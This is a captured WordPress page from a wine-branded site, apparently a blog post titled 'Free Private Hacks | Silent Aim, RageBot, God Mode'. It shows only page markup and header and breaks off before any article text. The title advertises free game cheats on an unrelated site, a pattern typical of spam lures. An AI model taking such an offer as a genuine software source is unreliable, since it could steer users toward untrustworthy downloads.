

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://majuelos.wine/free-private-hacks-silent-aim-ragebot-god-mode
body_size: 33597
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Free Private Hacks | Silent Aim, RageBot, God Mode &#8211; MajuelosCollection</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="MajuelosCollection &raquo; Feed" href="http://majuelos.wine/feed" />
<link rel="alternate" type="application/rss+xml" title="MajuelosCollection &raquo; Comments Feed" href="http://majuelos.wine/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="MajuelosCollection &raquo; Free Private Hacks | Silent Aim, RageBot, God Mode Comments Feed" href="http://majuelos.wine/free-private-hacks-silent-aim-ragebot-god-mode/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://majuelos.wine/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmajuelos.wine%2Ffree-private-hacks-silent-aim-ragebot-god-mode" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://majuelos.wine/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmajuelos.wine%2Ffree-private-hacks-silent-aim-ragebot-god-mode&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='http://majuelos.wine/wp-content/themes/twentytwenty/style.css?ver=3.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='http://majuelos.wine/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=3.0' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='http://majuelos.wine/wp-content/themes/twentytwenty/print.css?ver=3.0' media='print' />
<script src="http://majuelos.wine/wp-content/themes/twentytwenty/assets/js/index.js?ver=3.0" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://majuelos.wine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://majuelos.wine/wp-json/wp/v2/posts/7098" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://majuelos.wine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://majuelos.wine/free-private-hacks-silent-aim-ragebot-god-mode" />
<link rel='shortlink' href='http://majuelos.wine/?p=7098' />

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '1a0fafa493';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'http://majuelos.wine/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	</head>

	<body class="wp-singular post-template-default single single-post postid-7098 single-format-standard wp-embed-responsive wp-theme-twentytwenty singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="http://majuelos.wine/" rel="home">MajuelosCollection</a></div><div class="site-description">Your story, beautifully told - Created with WordPress managed by IONOS</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-2"><a href="http://majuelos.wine/sample-page">Sample Page</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Search for:" method="get" class="search-form" action="http://majuelos.wine/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Close search				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-2"><div class="ancestor-wrapper"><a href="http://majuelos.wine/sample-page">Sample Page</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-7098 post type-post status-publish format-standard hentry category-uncategorized" id="post-7098">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categories				</span>
				<div class="entry-categories-inner">
					<a href="http://majuelos.wine/category/uncategorized" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Free Private Hacks | Silent Aim, RageBot, God Mode</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post author							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="http://majuelos.wine/author/divernauta">divernauta</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post date							</span>
